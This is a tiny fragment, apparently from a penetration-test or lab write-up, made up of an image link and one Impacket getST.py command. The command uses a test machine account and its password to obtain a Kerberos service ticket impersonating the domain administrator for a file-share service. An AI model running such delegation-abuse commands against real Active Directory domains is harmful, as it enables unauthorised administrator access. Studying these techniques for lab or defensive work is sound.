 python3 getST.py -dc-ip 10.150.127.166 haishi.com/test3\$:123456 -spn cifs/WEB.haishi.com -impersonate administrator